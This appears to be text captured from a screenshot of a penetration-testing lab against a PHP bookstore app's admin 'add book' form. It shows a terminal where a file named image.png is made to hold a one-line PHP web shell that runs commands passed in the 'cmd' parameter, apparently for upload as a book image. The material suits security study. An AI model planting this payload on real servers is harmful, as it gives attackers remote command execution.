 10.10.253.44:84/admin_add.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CSE Bookstore Publisher Books Contact My Cart
ISBN 978-1-49192-716-6
Title test
Author test
Image Browse... image.png
Description test
Price 2
Publisher O'Reilly Media
Add new book cancel
projectworlds Admin Login 2017
┌──(edu㉿LinuxEdu)-[~]
└─$ vi image.png
┌──(edu㉿LinuxEdu)-[~]
└─$ cat im
cat: im: No existe el fichero o el directorio
┌──(edu㉿LinuxEdu)-[~]
└─$ cat image.png
<?php echo shell_exec($_GET[\'cmd\']); ?>
┌──(edu㉿LinuxEdu)-[~]
└─$
place l
0.0.